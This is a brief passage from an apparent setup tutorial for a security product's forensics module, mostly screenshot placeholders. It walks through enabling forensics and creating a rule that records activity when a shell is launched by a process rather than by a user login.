
Scroll down and click to enable Forensics, then save the configuration.


Navigate to Security > Forensics Config.
Click on Create Rule.

Enter the rule details as shown below. The rule is configured to begin recording activity (Follow Process) when a bash shell (/bin/sh or /usr/bin/bash) is launched from a process rather than from a user login, which would normally be the case.

Create a new Profile. A Profile is a set of rules which can then be applied to a group of hosts.
